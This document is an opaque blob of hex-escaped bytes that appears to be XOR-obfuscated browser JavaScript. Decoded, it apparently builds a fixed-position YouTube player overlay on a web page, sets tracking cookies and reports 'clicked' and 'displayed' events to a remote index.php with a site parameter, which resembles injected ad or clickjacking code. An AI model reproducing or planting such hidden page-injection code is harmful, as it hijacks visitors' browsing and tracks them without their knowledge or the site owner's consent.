0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d